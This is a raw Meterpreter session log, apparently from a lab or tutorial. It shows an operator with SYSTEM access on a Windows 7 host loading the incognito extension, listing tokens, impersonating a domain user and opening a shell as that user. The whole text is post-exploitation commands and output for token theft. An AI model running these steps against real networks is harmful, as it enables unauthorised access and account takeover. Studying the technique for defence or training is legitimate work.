 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > load incognito
Loading extension incognito...success.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
REDHOOK\asenath.waite
WIN7-Ent-CLI1\bob
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter > impersonate_token REDHOOK\\asenath.waite
[+] Delegation token available
[+] Successfully impersonated user REDHOOK\asenath.waite
meterpreter > shell
Process 2100 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
redhook\asenath.waite
安全先师